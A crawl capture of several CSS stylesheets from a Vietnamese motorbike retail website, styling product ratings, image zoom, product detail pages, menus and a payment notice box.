    .box-dgsp {
        width: 370px;
        float: left;
    }

    .star-rate {
        width: 130px;
        text-align: center;
        border-right: 1px solid #cccccc;
        float: left;
    }

    .rating-box-comment {
        width: 100px;
        height: 20px;
        overflow: hidden;
        display: inline-block;
        background-size: 20px
    }

    .box-dgsp .rating {
        background: url("img/danhgia.png") repeat-x;
        height: 20px;
        float: left;
        background-size: 20px
    }

    .product-customer-rating #rating_wrapper label {
        margin-bottom: 0
    }

    .star-rate h5 {
        font-size: 18px;
        text-transform: uppercase;
    }

    .value-rate {
        font-size: 30px;
    }

    .progess-rate {
        width: 245px;
        padding-left: 16px;
        padding-right: 16px;
        margin-left: 133px;
        padding-top: 15px;
    }

    .wrap-progress {
        overflow: hidden;
        margin-bottom: 8px;
    }

    .wrap-progress span {
        line-height: 16px;
        margin-right: 5px;
    }

    .icon-t {
        display: inline-block;
        height: 12px;
        width: 12px;
        margin-top: 2px;
        margin-left: 2px;
        background-repeat: no-repeat;
        background-position: center center;
        background: url(img/adr-icon-star-gray.png) no-repeat;
    }

    .vine-rating .progress {
        width: 144px;
        margin-left: 4px;
        margin-right: 8px;
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        background: #fff;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
    }

    .progress-bar {
        background-color: #f9a825;
        color: #fff;
        float: left;
        font-size: 12px;
        height: 100%;
        line-height: 20px;
        text-align: center;
        transition: width 0.6s ease 0s;
        width: 0;
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
    }

    .vine-rating .wrap-progress span {
        line-height: 16px;
    }

    .vine-rating .wrap-progress .rate-number {
        display: inline-block;
        width: 24px;
    }

    .progress.pull-left {
        background-color: #ccc;
        width: 50px;
        height: 10px;
        margin-top: 3px;
        margin-right: 10px;
    }

    .danhgia {
        margin-top: 20px;
    }

    #ProductRating_comment {
        height: 80px;
        min-height: 80px;
        max-height: none;
        width: 100%;
        resize: vertical;
        overflow: auto;
    }

    #rating-prd-submit {
        margin-top: 10px;
    }

    .box-cmt-dgsp {
        height: 350px;
        overflow: hidden;
    }

    #rating-panel .box-cmt {
        height: 260px;
        overflow-y: scroll;
    }

    /*.box-dgsp .rating-box-comment { background: url("img/rating20.png") 0 -20px repeat-x; width: 100px; height: 20px; overflow: hidden; display:table;margin-top: 18px;margin: 0 auto;}*/
    /*.rating { background: url("img/rating20.png") repeat-x; height: 20px; float: left;}*/
    /*********/

/**
 *  Zoom ảnh chi tiết của sản phẩm
 * -----------------------------------------------------------------------------
 */

 .detail-product {

 }

 .top-product-detail {
    margin-bottom: 20px;
}

/**********/
.product-detail-left {
    width: 400px;
    float: left;
    background: #fff;
    padding: 10px;
}

.product-detail-right {
    margin-left: 420px;
    overflow: hidden;
}

/*view-detail-product*/

.mz-zoom-window {
    /*width: 400px !important;*/
    /*height: 400px !important;*/
}

#Zoom-1 .mz-expand div a,
html body .mz-expand div:last-child a, html body .mz-expand div:first-child a, .mz-expand a, .mz-zoom-window div:last-child, .mz-zoom-window div:first-child, .mz-zoom-window a, .mz-figure span, .mz-figure div:first-child, .mz-figure div:last-child, .mz-figure span:first-child, .mz-zoom-window span, #zoom-fig figure span, #zoom-fig figure span, #zoom-fig figure div:last-child {
    text-indent: 9000px !important;
    display: none !important;
    color: #000 !important;
    opacity: 0;
}

.view-detail-product {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}

.show-img-product {
    float: left;
    width: 100%;
}

.big-img {
    height: 330px;
    display: table;
    text-align: center;
    width: 100%;
}

.thumb-img {
    text-align: center;
}

.thumb-img a {
    /*border: 1px solid #e9e9e9;*/
    padding: 3px;
    height: 50px;
    overflow: hidden;
}

a[data-zoom-id] img, .mz-thumb img {
    border: 0;
    box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
    box-sizing: border-box;
    width: 50px;
    height: 100%;
}

.mth-icon-ptram-detail {
    position: absolute;
    top: 6px;
    color: #fff;
    font-size: 20px;
    text-align: center;
    right: 6px;
    width: 65px;
    background: #f72f2f;
    font-family: Arial, Tahoma;
    font-weight: bold !important;
    z-index: 9999;
    padding: 3px 8px 3px 8px;
    border-radius: 3px;
}

figure.mz-figure img {
    /*max-height: 330px !important;*/
    height: 100%;
}

.selectors {
    /*max-height: 110px;*/
    /*overflow-x: auto;*/
}

/*----------*/

.news-manual {
    margin-bottom: 20px;
}

.compare .cont-ss .item-compare .title-product {
    background: #fff;
}

#owl-detail {
    /*opacity: 1;*/
    display: block;
    width: 420px;
    margin: 0 auto;
}

#owl-detail .owl-controls .owl-pagination {
    display: none !important;
}

#owl-detail .owl-controls .owl-buttons .owl-prev {
    position: absolute;
    top: 5px;
    right: -35px;
    background: url(img/a23.png) no-repeat -32px 0px !important;
    color: rgba(0, 0, 0, 0);
    width: 20px;
    height: 32px;
    border-radius: 0px;
    padding: 0px;
}

#owl-detail .owl-controls .owl-buttons .owl-next {
    position: absolute;
    top: 5px;
    left: -35px;
    background: url(img/a23.png) no-repeat 0px 0px !important;
    color: rgba(0, 0, 0, 0);
    width: 20px;
    height: 32px;
    border-radius: 0px;
    padding: 0px;
}

/*-------------- New home page ---------------------*/
.item-cat-in-home {
    width: 100%;
    float: left;
}

.item-cat-in-home + .item-cat-in-home {
    margin-top: 20px;
}

.header-cat-in-home {
    background-color: #eeeeee;
    width: 100%;
    float: left;
}

.header-cat-in-home h2 {
    margin: 0;
    padding: 9px;
    padding: 12px 15px;
}

.header-cat-in-home h2 a {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}

.item-product-big {
    /*height: 500px;*/
    height: 390px;
    float: left;
    width: 66.6666%;
    border-bottom: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    padding: 20px;
}

.item-product-big .img-product {
    width: 65%;
    float: left;
    /*height: 450px;*/
    height: 360px;
}

.item-product-big .caption-product {
    width: 33.3333%;
    float: right;
    position: relative;
    height: 100%;
}

.item-product-small {
    /*height: 500px;*/
    height: 390px;
    float: left;
    width: 33.3333%;
    border-bottom: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    padding: 20px;
}

.item-product-small .img-product {
    /*height: 340px;*/
    height: 250px;
    width: 100%;
}

.item-product-small .caption-product h4 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.product-gift {
    position: relative;
}

.item-product-small .caption-product .current-price {
    margin: 0;
}

.price-product {
    position: relative;
}

.item-product-small .buy-installment {
    position: absolute;
    top: 0;
    right: 0;
    line-height: 1.2;
}

.item-product-small .gift-1 {
    position: absolute;
    padding-left: 30px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 100%;
}

.item-product-small .gift-1:before {
    content: '';
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(img/icon.png) no-repeat 0 -39px;
}

.list-product-in-cat {
    width: 100%;
    float: left;
    border: 1px solid #ebebeb;
    border-right: 0;
    border-bottom: 0;
    background-color: #fff;
}

.caption-product > h4 > a {
    text-transform: uppercase;
    font-size: 13.5px;
    color: #3cbdbf;
    font-weight: bold;
    text-shadow: 0px 1px 2px #e3dede;
}

.header-caption .price {
    background-color: #ea1821;
    color: #fff;
    display: inline-block;
    padding: 5px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 3px;
    text-transform: uppercase;
    /*margin-left: 20px;*/
}

.header-caption .new {
    background-color: #029acc;
    color: #fff;
    display: inline-block;
    vertical-align: top;
    padding: 5px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 3px;
    text-transform: uppercase;
    float: right;
    margin-right: 10px;
}

.header-caption .new i {
    margin-right: 8px;
}

.caption-product .old-price {
    font-weight: 500;
    font-family: roboto;
}

.current-price {
    font-size: 18px;
    color: #ff0000;
    margin: 0 0 10px;
    display: block;
    font-weight: 700;
}

.state-product p span {
    color: #3cbdbf;
}

.state-product p i {
    width: 20px;
}

.product-action {
    margin-top: 20px;
}

/*.buy-installment{
    color: #fff;
    padding: 5px 10px;
    text-transform: uppercase;
    background: rgba(247,212,99,1);
    background: -moz-linear-gradient(top, rgba(247,212,99,1) 0%, rgba(255,201,94,1) 44%, rgba(255,193,69,1) 56%, rgba(240,186,79,1) 72%, rgba(245,167,32,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(247,212,99,1)), color-stop(44%, rgba(255,201,94,1)), color-stop(56%, rgba(255,193,69,1)), color-stop(72%, rgba(240,186,79,1)), color-stop(100%, rgba(245,167,32,1)));
    background: -webkit-linear-gradient(top, rgba(247,212,99,1) 0%, rgba(255,201,94,1) 44%, rgba(255,193,69,1) 56%, rgba(240,186,79,1) 72%, rgba(245,167,32,1) 100%);
    background: -o-linear-gradient(top, rgba(247,212,99,1) 0%, rgba(255,201,94,1) 44%, rgba(255,193,69,1) 56%, rgba(240,186,79,1) 72%, rgba(245,167,32,1) 100%);
    background: -ms-linear-gradient(top, rgba(247,212,99,1) 0%, rgba(255,201,94,1) 44%, rgba(255,193,69,1) 56%, rgba(240,186,79,1) 72%, rgba(245,167,32,1) 100%);
    background: linear-gradient(to bottom, rgba(247,212,99,1) 0%, rgba(255,201,94,1) 44%, rgba(255,193,69,1) 56%, rgba(240,186,79,1) 72%, rgba(245,167,32,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7d463', endColorstr='#f5a720', GradientType=0 );
    } */
/*.buy-installment{
    color: #fff;
    padding: 5px 10px;
    text-transform: uppercase;
    background: rgba(237,185,130,1);
    background: -moz-linear-gradient(top, rgba(237,185,130,1) 0%, rgba(242,169,102,1) 0%, rgba(242,163,78,1) 25%, rgba(242,160,78,1) 42%, rgba(255,138,10,1) 80%, rgba(245,128,3,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(237,185,130,1)), color-stop(0%, rgba(242,169,102,1)), color-stop(25%, rgba(242,163,78,1)), color-stop(42%, rgba(242,160,78,1)), color-stop(80%, rgba(255,138,10,1)), color-stop(100%, rgba(245,128,3,1)));
    background: -webkit-linear-gradient(top, rgba(237,185,130,1) 0%, rgba(242,169,102,1) 0%, rgba(242,163,78,1) 25%, rgba(242,160,78,1) 42%, rgba(255,138,10,1) 80%, rgba(245,128,3,1) 100%);
    background: -o-linear-gradient(top, rgba(237,185,130,1) 0%, rgba(242,169,102,1) 0%, rgba(242,163,78,1) 25%, rgba(242,160,78,1) 42%, rgba(255,138,10,1) 80%, rgba(245,128,3,1) 100%);
    background: -ms-linear-gradient(top, rgba(237,185,130,1) 0%, rgba(242,169,102,1) 0%, rgba(242,163,78,1) 25%, rgba(242,160,78,1) 42%, rgba(255,138,10,1) 80%, rgba(245,128,3,1) 100%);
    background: linear-gradient(to bottom, rgba(237,185,130,1) 0%, rgba(242,169,102,1) 0%, rgba(242,163,78,1) 25%, rgba(242,160,78,1) 42%, rgba(255,138,10,1) 80%, rgba(245,128,3,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edb982', endColorstr='#f58003', GradientType=0 );
    }*/
    .buy-installment {
        color: #fff;
        padding: 10px 15px;
        text-transform: uppercase;
        background: #fd6e1d;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
        background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
        background: -moz-linear-gradient(top, #f59000, #fd6e1d);
        background: -ms-linear-gradient(top, #f59000, #fd6e1d);
        background: -o-linear-gradient(top, #f59000, #fd6e1d);
    }

    .add-cart-product {
        color: #fff;
        text-transform: uppercase;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        padding: 10px 15px;
        margin-left: 10px;
        background-color: #288ad6;
    }

    .gift-product {
        padding-left: 30px;
        position: absolute;
        top: 79%;
    }

    .gift-product p {
        margin-bottom: 0;
        line-height: 1.8;
    }

    .gift-product:before {
        content: '';
        width: 25px;
        height: 25px;
        position: absolute;
        top: 0;
        left: 0;
        background: url(img/icon.png) no-repeat 0 -39px;
    }

    .item-banner-under {
        padding: 0 5px;
    }

    .banner-under-slide {
        margin-bottom: 20px;
    }

    #footer, #collection, #header {
        float: left;
        width: 100%;
    }

    #demo {
        width: 100%;
        float: left;
        margin-top: 10px;
    }

    .item {
        padding: 0 5px;
    }

    .img-collection {
        width: 100%;
    }

    .menu-footer {
    }

    .menu-footer ul {
        list-style: none;
    }

    .menu-footer ul li {
    }

    .menu-footer ul li a {
        color: #029acc;
        line-height: 25px;
        padding-top: 5px;;
        display: block;
    }

    .content-footer {
    }

    .content-footer p {
        line-height: 25px;
        padding-top: 5px;;
        display: block;
        margin-bottom: 0;
    }

    .content-footer p span {
        display: inline-block;
        vertical-align: top;
    }

    .content-footer p img {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 4px;
    }

    .youtube-fp {
        margin-top: 20px;
    }

    .youtube-fp a {
        display: inline-block;
        vertical-align: top;
        color: #029acc;
        font-size: 13px;
    }

    .youtube-fp a + a {
        margin-left: 20px;
    }

    .youtube-fp .fb i {
        color: #4267b2;
        font-size: 20px;
        margin-right: 1px;
    }

    .youtube-fp .youtube i {
        color: #ff0000;
        font-size: 20px;
        margin-right: 1px;
    }

    footer {
        width: 100%;
        float: left;
        padding: 20px 0;
    }

    .col-right .search-lot {
        display: none;
    }

    /*-------------- End new home page -----------------*/
    .seemore-detail {
        font-size: 16px;
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 100px;
        background-color: #fff;
        color: #369;
        text-align: center;
        cursor: pointer;
        padding-top: 30px;
    }

    .seemore-detail:before {
        position: absolute;
        width: 100%;
        content: '';
        background: -webkit-gradient(linear, 0% 100%, 0% 0%, from(#fff), color-stop(.2, #fff), to(rgba(255, 255, 255, 0)));
        height: 55px;
        display: block;
        top: -55px;
    }

    /*doan*/
    .img-showroom1 {
        /*display: none;*/
    }

    .title-showroom {
        padding-bottom: 10px;
    }

    .shop_name {
        color: #ec1d25;
        font-weight: bold;
        margin-bottom: 10px;
        position: relative;
    }

    .shop_name:before {
        content: '';
        position: absolute;
        display: block;
        width: 305px;
        height: 6px;
        background: url(img/line2.png) no-repeat left;
        top: 20px;
    }

    .showroom-ft .cont {
        padding-bottom: 10px;
    }

    .title-km-support {
    }

    .title-km-support h2 {
        font-size: 14px;
        font-weight: bold;
        display: table;
        margin: 0 auto;
        color: #ff0000;
        padding: 5px;
        background: #fff;
        float: left;
    }

    .description-detail .title-km-support,
    .description-detail ul {
        width: 100%;
        float: left;
    }

    #ul_cate li,
    #ul_cate li:first-child {
        padding-bottom: 0;
    }

    .header-product-detail {
        margin: 0;
        margin-bottom: 20px;
    }

    .name-product-detail {
        margin: 0px 0px 10px 0px;
    }

    .breadcrumb {
        border-bottom: 1px solid #f0f0f0;
        margin-bottom: 20px;
    }

    .header-product-detail .social {
        margin-right: 0;
    }

    /* Doan bo sung ngay 5/9/2018 */
    ul.W3NPager li {
        width: inherit;
    }

    ul.W3NPager li:hover {
        background: transparent !important;
    }

    ul.W3NPager a:visited {
    }

    ul.W3NPager a:hover {
        background: #0E3178;
        color: #fff;
    }

    .box-banner-video {
    }

    .box-banner-video .container {
    }

    .box-banner-video .container > ul {
        display: table;
        width: 100%;
        border-right: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
        margin-top: 0px;
        margin-bottom: 10px;
    }

    .box-banner-video .container > ul li {
        list-style: none;
        display: table-cell;
        text-align: center;
        background: #fff;
        border-right: 1px solid #ccc;
    }

    .box-banner-video .container > ul li a {
        text-transform: uppercase;
        text-align: center;
        color: #65667b;
        font-weight: bold;
        font-size: 16px;
        height: 55px;
        line-height: 58px;
        padding: 0 25px;
        display: inline-block;
    }

    .box-banner-video .container > ul li:hover,
    .box-banner-video .container > ul li.active {
        background: #ed1b24;
    }

    .box-banner-video .container > ul li:hover > a,
    .box-banner-video .container > ul li.active > a {
        color: #fff;
    }

    /*Doan chinh ngay 8/9/2018*/
    .product-category-v2 {
        width: 100%;
        float: left;
        padding: 10px 0px 10px 0px;
    }

    .title-box-product {
        width: 100%;
        float: left;
    }

    .title-box-product h2 {
        text-transform: uppercase;
        font-size: 16px;
        font-weight: bold;
        margin: 0px 0px 10px 0px;
        padding-top: 3px;
    }

    .desc-category {
        width: 100%;
        float: left;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 1.3;
    }

    .banner-category-in {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }

    .content-bci {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }

    .content-bci a {
    }

    .content-bci a img {
        width: 100%;
        height: 100%;
    }

    .layout-category-cate {
        width: 100%;
        float: left;
    }

    .content-lcc {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .content-lcc li {
        border: 1px solid #ccc;
        margin-right: 10px;
        padding: 3px 5px;
    }
    .content-lcc li a {
        color: #0E3178;
        font-weight: bold;
        font-size: 14px;
    }

    .content-lcc li a:hover {
        color: #0c234e;
    }

    .filter-product {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }

    .conPrice .price {
        width: 70%;
    }





    /*End - Doan chinh ngay 8/9/2018*/


    /*Sơn sửa ngày 17/07/2019 (phần detail.php) -start*/

    .page-detail-product .cont-top-product-detail .info-product{
        margin-top: 20px;
    }
    .page-detail-product .cont-top-product-detail .price{
        color: #c22c37;
        font-size: 20px;
        font-weight: bold;
    }
    .page-detail-product .cont-top-product-detail .installment {
        margin-top: 20px;
    }
    .page-detail-product .cont-top-product-detail .installment .per-month .price{
        display: unset;
    }
    .page-detail-product .cont-top-product-detail .installment .percent{
        padding: 5px 10px;
        background: #5eb9bc;
        border-radius: 20px;
        text-transform: uppercase;
        color: #fff;
        margin-right: 10px;
    }
    .page-detail-product .cont-top-product-detail .installment .percent:hover{
        background: #009aca;
        transition: all .5s;
    }
    .page-detail-product .cont-top-product-detail .form-control{
        width: 60px;
        display: inline-block;
        margin-left: 20px;
    }
    .page-detail-product .cont-top-product-detail .rate-star{
        margin-top: 15px;
    }
    .page-detail-product .cont-top-product-detail .rate-star .star i{
        color: #ad1025;
    }
    .page-detail-product .cont-top-product-detail .rate-star .star{
        margin-right: 10px;
    }
    .page-detail-product .cont-top-product-detail .rate-star .rate span{
        font-style: italic;
        color: #428bca;
    }
    .page-detail-product .cont-top-product-detail .rate-star .turn-buy{
        float: right;
    }
    .page-detail-product .cont-top-product-detail .rate-star .turn-buy i{
        color: #89878c;
    }
    .page-detail-product .cont-top-product-detail .color-product{
        margin-top: 15px;
    }
    .page-detail-product .cont-top-product-detail .color-product .title{
        border: none;
    }

    .page-detail-product .cont-top-product-detail .color-product .group-color a{
        padding: 5px 10px;
        background: #ebebeb;
        color: #333;
        margin-left: 10px;
        text-decoration: none;
    }
    .page-detail-product .cont-top-product-detail .color-product .group-color a:hover{
        background: #009aca;
        color: #fff;
    }
    .page-detail-product .cont-top-product-detail .info-product .title{
        margin-right: 30px;
    }
    .page-detail-product .cont-top-product-detail .amount-product{
        margin: 15px 0px;
    }
    .page-detail-product .cont-top-product-detail .amount-product .title{
        border: none;
    }
    .page-detail-product .cont-top-product-detail .general-information{
        width: 100%;
        margin-top: 20px;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail{
        display: inline-block;
        margin-top: 20px;
        width: 80%;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action{
        display: inline-block;
        margin: 0;
        text-transform: unset;
        padding: 8px 20px;
        color: #fff;
        border-radius: 5px;
        text-align: center;
        font-size: 18px;
        margin-bottom: 10px;
        width: 49%;
        /*font-weight: bold;*/
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action:nth-child(3){
        float: right;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action span{
        display: block;
        font-size: 16px;
        font-weight: 100;
        line-height: 2;
    }

    .page-detail-product .cont-top-product-detail .group-link-detail .box-action.addtocart{
        background: #288ad6;
        border: 1px solid #288ad6; 
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action.buy-now{
    /*background: #e70f1e;
    border: 1px solid #e70f1e;*/
    width: 100%;
    border: 1px solid #fd6e1d;
    background: #fd6e1d;
    background: -webkit-gradient(linear,0% 0%,0% 100%,from(#fd6e1d),to(#f59000));
    background: -webkit-linear-gradient(top,#f59000,#fd6e1d);
    background: -moz-linear-gradient(top,#f59000,#fd6e1d);
    background: -ms-linear-gradient(top,#f59000,#fd6e1d);
    background: -o-linear-gradient(top,#f59000,#fd6e1d);
}
.page-detail-product .cont-top-product-detail .group-link-detail .box-action.buy-installment{
    background: #288ad6;
    border: 1px solid #288ad6;
}
.page-detail-product .cont-top-product-detail .group-link-detail .box-action:hover{
    color: #fff;
    background: #009aca;
    border: 1px solid #009aca;
    transition: all .5s;
}
.action-purchase-detail{
    width: auto;
}
.page-detail-product{
    padding: 0px 20px;
}
.page-detail-product .cont-detail-product{
    margin: 0px 4%;
}
.page-detail-product .cont-detail-product .box-widget1 .col-left{
    margin: 0;
    width: 48%;
    float: left;
}
.page-detail-product .cont-detail-product .col-left p{
    line-height: 2;
}
.page-detail-product .cont-detail-product .box-widget1 .col-right{
    width: calc(100% - 48% - 15px);
    float: right;
}

.page-detail-product .cont-detail-product .box-widget2 .col-left{
    margin: 0;
    width: 60%;
    float: left;
}
.page-detail-product .cont-detail-product .box-widget2 .col-right{
    width: calc(100% - 60% - 15px);
    float: right;
}

.page-detail-product .top-detail-product .cont-top-product-detail{
    margin: 0 3%;
}
.menu-active-product-detail{
    left: -3%;
}
.widget-product-detail .cont-360 .threesixty {
    width: 100% !important;
}
.page-detail-product .header-product-detail{
    margin: 0 3%;
}

.video-detail .list-videos li .box-item-videos{
    border-right: 7px solid #a3a3a3;
}
.video-detail .list-videos li.active .box-item-videos{
    border-right: 7px solid #FC0;
}
.video-detail .list-videos li:hover .box-item-videos{
    border-right: 7px solid #393939;
    background: #393939;
}
.page-detail-product .cont-top-product-detail .col-left-detail{
    max-width: 100%;
}

.box-product:hover .description, .item-product:hover .description{
    opacity: 0;
}

.cont-main .box-product .item-search{
    /*padding: 15px;
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    font-size: 14px;
    color: #333;
    top: 0;
    left: 0;
    display: block;*/
    opacity: 0;
    transition: .5s all ease;
    -webkit-transition: .5s all ease;
    z-index: 99;
}
.cont-main .box-product .item-search img{
    padding: 20px;
    max-width: 100%;
    transition: all .5s;
    max-height: 100%;
    width: auto;
    margin: 0 auto
}
.cont-main .box-product .item-search:hover .box-product .item-search img {
    transform: scale(1.1);
}
.cont-main .box-product .box-info .price-detail{
    margin-top: 10px;
}
.cont-main .link_product_search{
    text-align: center;
    margin-bottom: 20px;
}
.cont-main .link_product_search a{
    padding: 3px 5px;
    width: 86px;
    display: inline-block;
    border-radius: 5px;
    color: #10a3cc;
    border: 1px solid #10a3cc;
    margin-right: 10px;
    transition: all .5s;
    margin-top: 5px;
    font-size: 14px;
}
.cont-main .link_product_search a:hover{
    color: #fff;
    background: #10a3cc;
    border: 1px solid #fff;
    transform: scale(1.1);
}
.cont-main .box-product.item-search .order-product:hover{
    border: none;
}
.cont-main .box-product.item-search{
    height: 350px;
}
.cont-main .box-product.item-search .box-info{
    text-align: center;
}
.cont-main .box-product.item-search .box-info .old-price{
    font-size: 14px;
    color: #908f8f;
    margin-top: 10px;
}
.cont-main .box-product.item-search .box-info .price_new_search{
    color: #ff0000;
    font-size: 14px;
    text-decoration: none;
    font-weight: 700;
}
.cont-main .col-xs-4{
    border: 1px solid rgba(142, 142, 142, 0.25);
}
.page-detail-product .top-detail-product .header-product-detail .social{
    width: auto;
}


footer .item .list_img img{
    max-width: 100% !important;
}


@media screen and (max-width: 1200px) {
    .container{
        width: 100%;
    }
    .top-detail-product .box-info-detail{
        padding-top: 20px;
        margin: 0 5%;
    }  
}
@media screen and (max-width: 1170px) {
    .container{
        width: auto;
    }
}

@media screen and (max-width: 992px) {
    .page-detail-product .cont-top-product-detail .group-link-detail {
        width: 100%;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action{
        width: 27%;
        margin: 0 5px;
        float: none;
        font-size: 16px;
        padding: 8px;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action span{
        font-size: 12px;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action:nth-child(2){
        float: none;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action:last-child{
        width: 39%;
    }
}

@media  (max-width: 900px) {
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action{
        width: 65% !important;
        display: block;
        margin-bottom: 10px !important;
    }
}

body{
    font: 14px Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif !important;
}


.box-item-videos .box-info h5{
    width: 100%;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.product-much{
    margin-bottom: 20px;
}
.product-much .box-product.item-search{
    height: 320px;
}
/*Sơn sửa ngày 17/07/2019 -end*/

/*05/12 */
.cont-main .col-xs-4 {
    height: 545px;
}
.box-km-detail .cont {
    border: none!important;
}
.box-km-detail .cont.boder{
    border: 1px solid #e3e3e3 !important;
} 
.box-km-detail,.description-detail {
    border-radius: 10px;
    width: 100%;
    float: left;
    border: solid 1px #e3e3e3;
    padding-left: 16px;
    margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/customer.css?v=1.6.6
body_size: 973
content:
.ul_cate li h2 a:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 50%;
    right: 50%;
    bottom: 0;
    background: #d21212;
    height: 3px;
    -webkit-transition-property: left, right;
    transition-property: left, right;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.ul_cate {
    float: left;
    width: 110%;
    list-style: none;
}

.ul_cate li:first-child a {
    margin-bottom: 0px;
}

.a1 i {
    font-size: 22px;
    color: #E49720;
}

.ul_cate .lv1:hover .a1, .lv1 .active {
    border-bottom: 2px solid #F00;
    display: block;
    position: relative;
    color: #FF0606;
}

.ul_cate li:first-child {
    padding-top: 8px;
    padding-bottom: 15px;
}

.ul_cate li {
    float: left;
    padding: 2px;
    padding-top: 14px;
    padding-bottom: 8px;
    padding-left: 7px;
    padding-right: 5px;
    display: inherit;
}

.ul_cate li:last-child {
}

.ul_cate li:first-child:hover .subhide {
    display: block;
}

.ul_cate li .subhide {
    display: none;
    position: absolute;
    bottom: -79px;
    background-color: #000000;
    left: 0px;
    width: 167px;
    opacity: 0.9;
}

.ulsub ul li, .ulsub li {
    padding: 5px !important;
    width: 100% !important;
}

.subhide ul li a {
    color: #FFF !important;
    text-transform: none !important;
    padding: 8px !important;
}

.gren {
}

.red {
    color: #f00 !important;
}

.text-logo {
    font-weight: bold;
    color: #ddd;
}

.logo1 {
    float: left;
    width: 100%;
}

.headitem {
    height: 78px;
}

.titlemenu a {
    -webkit-transition: -webkit-transform .2s linear;
    -moz-transition: -moz-transform .2s linear;
    -o-transition: -o-transform .2s linear;
    transition: transform .2s linear;
    text-transform: none !important;
}

.titlemenu a:hover {
    -moz-transform: translateX(5px);
    -ms-transform: translateX(5px);
    -o-transform: translateX(5px);
}

.ul_cate li a {
    font-weight: bold;
    font-size: 12px;
    color: #E4E2E3;
    text-transform: uppercase;
    padding: 8px;
    float: left;
    padding: 5px 0px 27px 0px;
    height: 34px;
}

.lv1 {
    position: relative;
}

.titlemenu a:hover {
    color: red !important;
}

.titlemenu {
    color: #fff;
    font-weight: bold;
    line-height: 30px;
    float: left;
}

.titlemenu i {
    color: red;
    font-size: 12px;
}

.lv1:hover .mainsubmenu {
    display: block;
}

.leftmenuitem {
    width: 98%;
    float: left;
    margin-left: 20px;
}

.leftmenuitem:hover {
    background: #333232;
}

.left1menu {
    width: 30%;
    float: left;
    height: 100%;
    text-align: center;
    padding-top: 15px;
}

.leftmenu {
    width: 34%;
    float: left;
    height: 100%;
    padding-top: 4px;
}

.rightmenu {
    width: 35%;
    float: left;
    height: 100%;
    padding: 10px;
}

.mainsubmenu {
    position: absolute;
    width: 100%;
    margin: 0 auto;
    top: 48px;
    min-height: 100px;
    background: url(img/subbg.png) repeat;
    display: none;
    left: 0px;
    margin-left: 10px;
    height: 283px;
    border-bottom: 5px solid #6F0202;
    box-shadow: 0px 2px 3px #000;
    z-index: 99;
}

.nav-szk-2 {
    display: block;
    width: 100%;
    float: left;
}



--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/customers.css?v=1.6.6
body_size: 806
content:
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
    display: inline-block;
    width: 100%;
}
.note-payment {
    height: 200px;
    overflow-y: scroll;
    margin-bottom: 0px;
    border: 2px solid #eeeeee;
    padding: 20px;
    margin: 0 15px;
}
.note-payment p{
	text-align: left;
}

.note-payment {
    color: #282828;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
}

.note-payment p {
    display: block;
    -webkit-margin-before: 0.7em;
    -webkit-margin-after: 0.7em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
}

.note-payment table > thead > tr > th,.note-payment table > tbody > tr > th,.note-payment table > tfoot > tr > th,.note-payment table > thead > tr > td, .note-payment table > tbody > tr > td, .note-payment table > tfoot > tr > td {
    border: 1px solid #eee;
}

